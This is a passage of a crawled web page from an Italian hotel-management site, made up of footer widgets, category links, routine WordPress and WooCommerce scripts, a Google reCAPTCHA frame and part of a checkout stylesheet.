title="Nuova legge sfratti: cosa cambia con il nuovo decreto sicurezza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2025/11/Senza-titolo-Post-di-Facebook-22-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/nuova-legge-sfratti-affitti/  rel=bookmark title="Nuova legge sfratti: cosa cambia con il nuovo decreto sicurezza">Nuova legge sfratti: cosa cambia con il nuovo decreto sicurezza</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_9 ><script>var block_tdi_9=new tdBlock();block_tdi_9.id="tdi_9";block_tdi_9.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-7509","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';block_tdi_9.td_column_number="1";block_tdi_9.block_type="td_block_7";block_tdi_9.post_count="3";block_tdi_9.found_posts="1065";block_tdi_9.header_color="";block_tdi_9.ajax_pagination_infinite_stop="";block_tdi_9.max_num_pages="355";tdBlocksArray.push(block_tdi_9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_9 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="I costi della gestione alberghiera" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/02/ridurre-i-costi-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark title="I costi della gestione alberghiera">I costi della gestione alberghiera</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark class="td-image-wrap " title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2016/01/welcoming_guest-1-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/accogliere-un-cliente/  rel=bookmark title="Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire">Accogliere un cliente | Come fare?Suggerimenti semplici e utili da seguire</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid=tdi_10 ><style>.td_block_popular_categories{padding-bottom:0}</style><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>CATEGORIE POPOLARI</span></h4></div><ul class=td-pb-padding-side><li><a href=https://www.direzionehotel.it/category/ultime-notizie/ ><span class=td-cat-name>News Ultime Notizie</span><span class=td-cat-no>830</span></a></li><li><a href=https://www.direzionehotel.it/category/managment-alberghiero/ ><span class=td-cat-name>Managment alberghiero</span><span class=td-cat-no>433</span></a></li><li><a href=https://www.direzionehotel.it/category/istruzioni-di-lavoro/ ><span class=td-cat-name>Istruzioni di lavoro</span><span class=td-cat-no>390</span></a></li><li><a href=https://www.direzionehotel.it/category/travel-tourism/ ><span class=td-cat-name>Travel &amp; Tourism</span><span class=td-cat-no>382</span></a></li><li><a href=https://www.direzionehotel.it/category/evidenza/ ><span class=td-cat-name>In evidenza</span><span class=td-cat-no>293</span></a></li><li><a href=https://www.direzionehotel.it/category/bed-and-breakfast/ ><span class=td-cat-name>Bed and Breakfast</span><span class=td-cat-no>164</span></a></li><li><a href=https://www.direzionehotel.it/category/consulenza-alberghiera/ ><span class=td-cat-name>Consulenza alberghiera</span><span class=td-cat-no>140</span></a></li><li><a href=https://www.direzionehotel.it/category/studi-di-settore/ ><span class=td-cat-name>Studi di settore</span><span class=td-cat-no>139</span></a></li><li><a href=https://www.direzionehotel.it/category/revenue-management-hotel/ ><span class=td-cat-name>Revenue management</span><span class=td-cat-no>92</span></a></li></ul></div></div></div></div><div class=td-footer-bottom-full><div class=td-container><div class=td-pb-row><div class=td-pb-span3><aside class=footer-logo-wrap><a href=https://www.direzionehotel.it/ ><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png data-retina=https://www.direzionehotel.it/wp-content/uploads/2016/12/logo_direzionehotel_footer.png alt="Direzione Hotel" title="Direzione Hotel"  width=272 height=90></a></aside></div><div class=td-pb-span5><aside class=footer-text-wrap><div class=block-title><span>CHI SIAMO</span></div>Piattaforma digitale dedicata alla gestione di un Hotel, Bed and Breakfast, agriturismi e strutture extra-alberghiere. Elenco dei migliori fornitori, supporto alla gestione quotidiana, guide e news manageriali del mondo ricettivo. P.IVA 05798530654<div class=footer-email-wrap>Contattaci: <a href=mailto:info@direzionehotel.it>info@direzionehotel.it</a></div></aside></div><div class=td-pb-span4><aside class="footer-social-wrap td-social-style-2"><div class=block-title><span>SEGUICI</span></div> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class="td-pb-span td-sub-footer-menu"><div class=menu-menu-secondario-container><ul id=menu-menu-secondario class=td-subfooter-menu><li id=menu-item-2291 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2291"><a href=https://www.direzionehotel.it/mission/ >Mission</a></li> <li id=menu-item-2290 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href=https://www.direzionehotel.it/chi-e-direzione-hotel/ >About</a></li> <li id=menu-item-2289 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2289"><a href=https://www.direzionehotel.it/pubblicita/ >Pubblicità</a></li> <li id=menu-item-8718 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8718"><a href=https://www.direzionehotel.it/privacy/ >Privacy</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy"> &copy; Direzione Hotel © Tutti i diritti riservati.</div></div></div></div></div></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/direzionehotel\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <style type=text/css media=screen>.page .td-header-sp-recs{display:none}.woocommerce-page .price,.woocommerce-page .product_meta,.woocommerce-page .td-banner-wrap-full div,.woocommerce-page .td-instagram-user,.woocommerce-page .related,.woocommerce-page .tdc-footer-wrap{display:none!important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block!important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px!important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75!important;border-radius:5px!important;font-size:16px!important;display:block;padding:15px!important;width:100%}.woocommerce-page #menu-menu-principale-1
a{opacity:0}#tab-description h2,.tabs.wc-tabs{display:none}</style> <script type=text/javascript>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/d5e73.css media=all> <script type=text/javascript id=ez-toc-scroll-scriptjs-js-extra>var eztoc_smooth_local={"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/30118.js></script> <script type=text/javascript id=ez-toc-js-js-extra>/*<![CDATA[*/var ezTOC={"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/0c713.js></script> <script type=text/javascript id=ez-toc-js-js-after>/*<![CDATA[*/let mobileContainer=document.querySelector('#mobile.vc_row-fluid');if(document.querySelectorAll('#mobile.vc_row-fluid').length>0){let ezTocContainerUL=mobileContainer.querySelectorAll('.ez-toc-link');let uniqID='xs-sm-'+Math.random().toString(16).slice(2);for(let i=0;i<ezTocContainerUL.length;i++){let anchorHREF=ezTocContainerUL[i].getAttribute('href');let section=mobileContainer.querySelector('span.ez-toc-section'+anchorHREF);if(section){section.setAttribute('id',anchorHREF.replace('#','')+'-'+uniqID);}
ezTocContainerUL[i].setAttribute('href',anchorHREF+'-'+uniqID);}}/*]]>*/</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/16270.js></script> <script type=text/javascript id=wc-order-attribution-js-extra>var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/7deb1.js></script> <script type=text/javascript id=wp-consent-api-js-extra>var consent_api={"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/e1129.js></script> <script type=text/javascript id=wp-consent-api-integration-js-before>window.wc_order_attribution.params.consentCategory="marketing";</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/d7896.js></script> <script type=text/javascript id=gt_widget_script_16143615-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['16143615']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_42774","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/protezione-del-brand-come-tutelare-il-proprio-marchio/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=16143615 defer></script><script type=text/javascript id=gt_widget_script_16831375-js-before>window.gtranslateSettings=window.gtranslateSettings||{};window.gtranslateSettings['16831375']={"default_language":"it","languages":["en","fr","de","it","pt","es"],"url_structure":"sub_directory","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_60633","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.direzionehotel.it/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize=1 data-no-minify=1 data-gt-orig-url=/protezione-del-brand-come-tutelare-il-proprio-marchio/ data-gt-orig-domain=www.direzionehotel.it data-gt-widget-id=16831375 defer></script><script></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/bc2e2.js></script>  <script type=text/javascript id=td-generated-footer-js></script> <script>var td_res_context_registered_atts=["style_general_popular_categories"];</script> <style>/*<![CDATA[*/body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}body,p{font-family:"Open Sans"}:root{--td_theme_color:#15a86d;--td_slider_text:rgba(21,168,109,0.7);--td_mobile_background_size:auto}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#15a86d}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#15a86d}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#15a86d!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#15a86d}/*]]>*/</style> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://www.direzionehotel.it/wp-content/cache/minify/1615d.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3NWJ6IptItdm2e0C_uhTdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762570814962');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css
body_size: 1565
content:
/* See http://code.google.com/p/minify/wiki/CommonProblems#@imports_can_appear_in_invalid_locations_in_combined_CSS_files */
.woocommerce-checkout .tdc-header-wrap,
.woocommerce-checkout .td-crumb-container,.woocommerce-form-coupon-toggle,.woocommerce-form-login-toggle,tr.recurring-totals,tr.shipping,tr.cart-subtotal.recurring-total,tr.cart-subtotal,tr.order-total{display:none}.woocommerce-checkout .col-2, .woocommerce-page .td-scroll-up,
.woocommerce-checkout .td-page-header{display:none !important}.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{width:100%;float:none}.woocommerce #payment #place_order, .woocommerce-page #payment
#place_order{float:none;width:100%}#woocommerce_header{padding:30px
0}#customer_details{background:#fcfcfc !important;padding:1em
!important;border:1px
solid #ededed !important}#place_order{width:100%;text-transform:uppercase;font-size:20px;background:#27ae60;color:#fff}#footer_woocommerce{text-align:center;color:#999;font-size:12px;padding:15px
0 60px 0}@media(min-width: 768px){.woocommerce-checkout .td-container{max-width:700px}}.woocommerce
fieldset{margin:0
!important}.woocommerce fieldset .form-row{margin:0
!important;padding:0
!important}.woocommerce-checkout #payment div.payment_box::before{display:none !important}#stripe-payment-data
p{margin-bottom:0}.select2-container--default .select2-selection--single{border:1px
solid #e6e6e6 !important;border-radius:0 !important}.select2-container .select2-selection--single{height:34px !important}.select2-container .select2-selection--single .select2-selection__rendered{padding:3px
9px 3px 9px !important}.select2-container--default .select2-selection--single .select2-selection__arrow{top:4px !important}.wocommerce-checkout
label{margin-bottom:0 !important}#billing_address_1_field{display:inline-block !important;width:70% !important;margin-right:5% !important}#billing_address_2_field{display:inline-block !important;width:25% !important}#billing_postcode_field,#billing_state_field{display:inline-block !important;width:25% !important}#billing_city_field{display:inline-block !important;width:40% !important;margin:0
5% !important}#billing_pec_field,#billing_pa_code_field{display:inline-block !important;width:45% !important}#billing_pec_field{margin-right:10% !important}@import url('https://fonts.googleapis.com/css2?family=Bree+Serif&display=swap');h1,h2,h3,h4,h5,h6{font-family:"Bree Serif",sans-serif !important;font-weight:700 !important}.page .td-header-sp-recs{display:none}.woocommerce-page .price,
.woocommerce-page .product_meta,
.woocommerce-page .td-banner-wrap-full div,
.woocommerce-page .td-instagram-user,
.woocommerce-page .related,
.woocommerce-page .tdc-footer-wrap{display:none !important}.woocommerce-page .td-banner-wrap-full{height:64px}.woocommerce-page .woocommerce-variation-price
.price{display:block !important}.woocommerce-page
#durata{padding:15px}.woocommerce-page
.label{font-size:15px;color:#000}.woocommerce-page .label
label{line-height:50px !important}.woocommerce-page
.single_add_to_cart_button{background:#1a9a75 !important;border-radius:5px !important;font-size:16px !important;display:block;padding:15px
!important;width:100%}#tab-description h2,.tabs.wc-tabs{display:none}.owl-carousel
